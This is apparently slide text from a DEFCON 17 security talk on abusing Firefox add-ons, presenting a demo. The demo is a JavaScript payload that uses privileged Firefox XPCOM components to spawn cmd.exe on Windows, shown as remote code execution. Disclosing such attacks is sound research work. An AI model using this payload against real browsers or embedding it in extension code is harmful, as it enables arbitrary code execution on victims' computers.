 Demo
security-assessment.com
Remote Code Execution Payload – invoking cmd.exe
<script>
var getWorkingDir= Components.classes["@mozilla.org/file/directory_service;1"].
getService(Components.interfaces.nsIProperties).get("Home", Components.interfaces.nsIFile);
var lFile = Components.classes["@mozilla.org/file/local;1"].
createInstance(Components.interfaces.nsILocalFile);
var lPath = "C:\\WINDOWS\\system32\\win.com";alert(lPath);lFile.initWithPath(lPath);
var process = Components.classes["@mozilla.org/process/util;1"].
createInstance(Components.interfaces.nsIProcess);
process.init(lFile);process.run(false,['C:\\WINDOWS\\system32\\cmd.exe'],1);
</script>
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D2S5 Abusing Firefox Addons
Roberto Suggi Liverani; Nick Freeman